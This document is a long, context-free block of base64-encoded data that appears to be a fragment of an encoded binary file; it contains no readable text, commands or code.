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
